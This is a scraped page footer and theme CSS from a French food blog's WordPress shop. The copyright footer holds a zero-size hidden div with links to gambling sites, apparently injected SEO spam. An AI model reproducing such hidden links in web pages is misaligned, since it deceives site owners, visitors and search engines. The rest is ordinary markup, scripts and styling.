<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.6/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "81eac13a31" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.6/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"chowder\",\"arch_results\":\"1\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.3.6","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;chowder&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-10 16:01:41 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612
body_size: -35
content:
/*
Theme Name: GrandBlog
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme
Version: 2.8
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog
*/

@import "css/screen.css";

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css
body_size: 8340
content:
@media (min-width: 740px) {
    .max680 img {
        max-width: 680px !important;
        margin-left: auto;
        margin-right: auto;
    }
}
.topbanner {
    background: black;
    color: white;
    text-align: center;
    font-family: Lora, Georgia, serif;
    font-size: 14px;
    padding: 10px;
}
.topbanner a {
    color: white;
}

.home_banner {
    margin-bottom: 80px;
    padding-bottom: 30px;
    padding-left: 60px;
    padding-right: 60px;
}
.home_banner a {
    display: block;
}

.home_banner img {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
}

@media only screen and (max-width: 480px) {
    #post_featured_slider {
        margin-bottom: 40px !important;
    }
    .home_banner {
        margin-bottom: 20px;
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 768px) {
    .home_banner.has_mobile .mobile {
        display: block;
    }

    .home_banner.has_mobile .desktop {
        display: none;
    }
}

@media only screen and (min-width: 769px) {
    .home_banner.has_mobile .mobile {
        display: none;
    }

    .home_banner.has_mobile .desktop {
        display: block;
    }
}

.home_banner a {
    opacity: 1;
    transition: opacity 250ms;
}

.home_banner a:hover {
    opacity: 0.9;
}

.home_banner img {
    display: block;
    margin: 0 auto;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td {
    border-top: none !important;
}
.woocommerce table.shop_table tbody tr.cart_item td {
    border-bottom: none !important;
}
.select2-container .select2-selection--single {
    height: 46px !important;
    border-radius: 0 !important;
    border-color: #e1e1e1 !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__arrow {
    height: 46px !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__rendered {
    line-height: 46px !important;
}
.woocommerce ul#shipping_method li label {
    font-size: 18px;
    text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: collapse !important;
}
.woocommerce-checkout #payment div.payment_box:after {
    display: none !important;
}
.woocommerce table.cart td.actions .button {
    font-size: 12px;
    padding: 14px;
    margin: 5px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #d3ced3;
    padding: 10px;
    width: auto;
    margin: 5px 10px 5px 0;
}
ul#shipping_method {
    margin-left: 0 !important;
}
.ship_desc {
    font-weight: normal;
    margin-left: 22px;
    display: block;
    font-size: 16px;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
    font-size: 16px;
}
.single-post .content_wrap_setting a {
    text-decoration: underline;
}
.fb-comment-wrap {
    clear: both;
}

.blast.hide {
    color: white;
    display: block;
    height: 15px;
}

.blast-root p {
    line-height: 1.4;
}

.pagination a.prev_button,
.pagination a.next_button {
    max-width: 45%;
}

#portfolio .post_related .one_third.active {
    width: 33.333%;
    margin-right: 0;
    padding: 0 1.75%;
}

#portfolio .post_related .one_third.active.middle-portfolio {
}

#portfolio .post_related .one_third.active.last-portfolio {
}

#footer {
    float: none !important;
    padding: 0 !important;
    background-color: #fcebe3;
}

.siteorigin-widget-tinymce h2 {
    line-height: 1.2;
}

.page_title_wrapper {
    margin-top: 45px !important;
    margin-bottom: 25px !important;
}

body.page #page_content_wrapper .inner {
    margin-top: 0;
}

.page_tagline.cat-tagline {
    display: block;
    max-width: 1024px;
    margin-top: 15px;
}

.page_tagline.cat-tagline,
.page_tagline.cat-tagline p {
    color: #222222;
    text-transform: none;
    letter-spacing: 0px;
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
}

#footer .widget-mailchimp input[type="text"] {
    width: 280px;
}

#post_featured_slider .post_button_wrapper {
    margin-top: 20px;
}

#footer .footer_left {
    width: 60%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    background-color: #eaeef0;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
}

#footer .footer_right {
    width: 40%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
    text-align: center;
}

#footer .menu {
}

#footer.has_content .menu {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer .menu ul {
    float: none;
    column-count: 2;
}

#footer .menu ul li {
    float: none;
    margin-left: 0;
}

#footer .menu ul li a {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    color: #222222;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
}

#footer .menu ul li a:hover {
}

#footer .content {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer h2.title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 15px;
    display: inline-block;
    text-transform: uppercase;
}

#footer .content .title {
}

#footer .content .contenu,
#footer .content .contenu p {
    font-size: 18px;
    font-weight: 500;
}

#footer .footer_right .title {
    text-align: center;
}

#footer .footer_right .title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 25px;
    display: inline-block;
    text-transform: uppercase;
}

#page_caption.hasbg #bg_regular {
    background-position: 50% 50%;
    transition: background-position 250ms 0s ease-out;
}

#post_featured_slider {
    margin-bottom: 80px;
}

#footer_photostream.ri-grid ul li a {
    cursor: pointer !important;
    opacity: 1;
    transition: opacity 250ms;
}

#footer_photostream.ri-grid ul li a:hover {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home .post_header .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.content_wrap_setting * {
    box-sizing: border-box;
}
.sow-image-container,
.wp-block-image {
    margin-bottom: 1.5rem;
}

.mesh-row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.page-template-template-home .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.side_title {
    position: absolute;
    top: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-weight: 700;
    color: #b8975f;
    z-index: 2;
    display: none;
}

.page-template-template-home #page_content_wrapper {
    max-width: none;
    padding: 0;
    width: 100%;
}

.side_title.has_number {
}

.side_title.has_number img {
    position: absolute;
    bottom: 0;
    transform: translate3d(25%, -90%, 0) rotate(90deg);
    width: 50px;
    left: 0;
    height: 50px;
}

#page_content_wrapper .inner.newsletter_inner {
    margin-top: 0;
}

.side_title.left_side {
    transform: rotate(-90deg) translate3d(50px, -100%, 0);
    left: 0;
    transform-origin: center;
}

.page-template-template-home #page_content_wrapper .inner.special_inner {
    background: #fbfbfb;
    margin-top: 0;
}

.green_bg {
    background-color: #e2e6e0;
}

.page-template-template-home #page_content_wrapper .inner.first_post,
.page-template-template-home #page_content_wrapper .inner.inspirations {
    margin-top: 0;
}

.page-template-template-home #page_content_wrapper .inner.first_post {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 100px;
}

.first_post .description {
    padding: 0 20px;
}

.first_post .post_header,
.first_post .post_header p {
    text-align: center;
}

.receipe-box iframe {
    width: 100%;
}

.first_post .post_header_title {
    position: relative;
    padding: 0 20px;
}

.first_post .readmore {
    margin-top: 15px;
}

.first_post .bg_img {
    width: 100%;
    min-height: 100%;
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 500px;
    overflow: hidden;
    margin-bottom: 20px;
    opacity: 1;
    transition: opacity 250ms;
}

.first_post a:hover .bg_img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a img {
    opacity: 1;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #be9656;
}

.page-template-template-home .first_post .inner_wrapper,
.page-template-template-home .first_post .inner_wrapper .post_content_wrapper {
    max-width: none;
}

.side_title.left_side.start {
    transform: rotate(-90deg) translate3d(0, -100%, 0);
}

.side_title.left_side.has_number {
    transform: rotate(-90deg) translate3d(50px, calc(-75% + 50px), 0);
}

.side_title.right_side {
    transform: rotate(-90deg) translate3d(50px, 100%, 0);
    right: 0;
    transform-origin: center;
}

.side_title.right_side.has_number.number1 {
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number2 {
    transform: rotate(-90deg) translate3d(0, calc(-75% + 50px), 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.right_side.has_number.number3 {
    transform: rotate(-90deg) translate3d(-50%, 100%, 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number4 {
    width: 130px;
    white-space: nowrap;
}

#fr .side_title.left_side.has_number.number4 {
    transform: rotate(-90deg) translate3d(-100px, calc(-75% + 50px), 0);
}

.side_title.right_side.has_number.number5 {
    width: 130px;
    white-space: nowrap;
}

#post_featured_slider.special li .slide_post h2 {
    font-size: 25px;
    font-weight: 900;
    text-align: right;
    width: 90%;
    box-sizing: border-box;
    margin: 0 auto;
    line-height: 35px;
}

#post_featured_slider.special li .slide_post .slide_post_excerpt {
    width: 90%;
    font-style: normal;
    font-size: 15px;
    text-align: right;
}

#post_featured_slider.special li .slide_post {
    bottom: 0;
    position: absolute;
    padding: 10px 10px 15px 10px;
    box-sizing: border-box;
    text-align: center;
    background: rgba(255, 255, 255, 0.75);
    float: none;
    width: 100%;
    text-align: right;
}

#post_featured_slider.special hr.title_break.slider {
    width: 70px;
    border-top: 1px solid #222;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 0;
    margin-left: 0;
    display: none;
}

.grey_bg {
    background-color: #eaeef0;
}

.pink_bg {
    background-color: #fcebe3;
}

.page-template-template-home .post_info_date span {
    background-color: transparent;
}

.page-template-template-home #page_content_wrapper .inner {
    padding: 50px 60px;
    width: 100%;
    box-sizing: border-box;
}

.page-template-template-home .inner.has_bg {
}

.page-template-template-home .seperator {
    width: 200px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    max-width: 1120px;
    background: rgba(0, 0, 0, 0.09);
    height: 1px;
}

.page-template-template-home #page_content_wrapper .inner {
    position: relative;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.full_width,
.page_content_wrapper .inner .sidebar_content.full_width {
    float: none;
}

#page_content_wrapper .inner .sidebar_content.full_width.special_box {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
    align-items: center;
    padding: 10px 0 0 0px;
    position: relative;
}

#gallery .slick-track {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    cursor: move;
}

#gallery .slick-slide {
    float: none !important;
}

#gallery .slick-slide > div {
    height: 100%;
}

#gallery .slick-arrow {
}

#gallery .slick-arrow.slick-prev {
    left: 15px;
}

#gallery .slick-arrow.slick-next {
    right: 9px;
}

#gallery .slick-list {
    padding: 0 !important;
}

#gallery .slick-next:before,
#gallery .slick-prev:before {
    color: white;
}

#gallery .slick-dots {
    bottom: -60px;
    box-sizing: border-box;
    width: 100%;
    left: 0;
    padding: 0 20px;
}

#gallery .slick-dots li {
    width: 8px;
    height: 8px;
}

#gallery .slick-next:hover:before,
#gallery .slick-prev:hover:before {
    color: #be9656 !important;
}

#gallery .slick-slide {
    display: block !important;
    height: 100%;
}

.special_box .left_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
    z-index: 2;
}

.special_box .right_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    padding-left: 50px;
    box-sizing: border-box;
    position: relative;
    z-index: 2;
}

.special_box .right_section a {
    font-weight: bold;
}

.special_box .right_section .btn {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    color: white;
    letter-spacing: 2px;
    background-color: black;
}

.special_box .right_section .btn:hover {
    background-color: #be9656;
    border: 1px solid #be9656;
    color: white !important;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
}

a:hover,
a:active {
    color: #be9656 !important;
}

.content_wrap_setting blockquote {
    font-style: normal;
}

#portfolio {
    box-sizing: border-box;
    margin-top: 80px;
}

#title_portfolio {
    text-align: center;
    font-size: 40px;
    color: #222222;
}

.page_title_inner h1 {
    font-weight: 900;
    text-transform: none;
    letter-spacing: 0px;
    color: #222222;
    font-size: 40px;
    display: inline-block;
    border-bottom: 1px solid black;
}

#portfolio #filters {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    margin-top: 40px;
}

#portfolio .post.type-post {
    margin-bottom: 35px !important;
}

#gallery {
    position: relative;
    box-sizing: border-box;
    padding: 0;
}

.owl-carousel .owl-nav {
}

#gallery.owl-carousel .owl-nav > button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: white !important;
    height: 100%;
    z-index: 2;
    padding: 0 15px !important;
}

#gallery.owl-carousel .owl-nav > button span {
    font-family: Arial;
    font-size: 35px;
    color: #222222;
}

#gallery.owl-carousel .owl-nav > button:focus {
    outline: none !important;
}

#gallery.owl-carousel .owl-nav > button:hover span {
    color: #be9656 !important;
}

#gallery.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}

#gallery.owl-carousel button.owl-dot {
    background: #e0e0e0;
    width: 6px;
    float: none;
    height: 6px;
    border-radius: 100%;
    cursor: pointer;
    margin: 0 2px;
}

#gallery.owl-carousel button.owl-dot.active,
#gallery.owl-carousel button.owl-dot:hover {
    background: #be9656;
}

#gallery.owl-carousel .owl-nav .owl-next {
    right: 0;
}

#gallery.owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.owl-carousel .owl-item {
    float: none !important;
    display: inline-block;
    vertical-align: middle;
}

#portfolio .post_related {
    opacity: 1;
    transition: opacity 250ms;
    float: none;
    width: 103.5%;
    margin-left: -1.75%;
    margin-right: -1.75%;
}

#portfolio .post_related.loading {
    opacity: 0;
    transition: opacity 250ms;
}

#portfolio #filters .filter {
    display: inline-block;
    padding: 8px 10px 5px 10px;
    line-height: 1;
    box-sizing: border-box;
    margin-bottom: 15px;
    cursor: pointer;
    margin-left: 5px;
    border: 1px solid transparent;
    margin-right: 5px;
    transition: border 250ms;
}

#portfolio #filters .filter.active,
#portfolio #filters .filter:hover {
    border: 1px solid #222;
    transition: border 250ms;
}

#portfolio #filters .filter.active {
    border-color: #be9656;
    color: #be9656;
}

#portfolio .post_related .one_third {
    margin-bottom: 40px !important;
}

#portfolio .post_header_title h5 {
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
    text-align: center;
}

.page-template-template-home .seperator_custom {
    margin-top: 50px;
}

.page-template-template-home .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce ul.products li.product .button {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    background-color: white !important;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    border-radius: 0 !important;
    color: black !important;
}

body.error404 .search_form_wrapper .content {
    font-size: 22px;
}

.error_box,
.error_text {
    display: none !important;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout {
    text-align: right;
}

.woocommerce-result-count,
.woocommerce-ordering {
    display: none !important;
}

.woocommerce ul.products li.product .button:hover {
    color: #be9656 !important;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
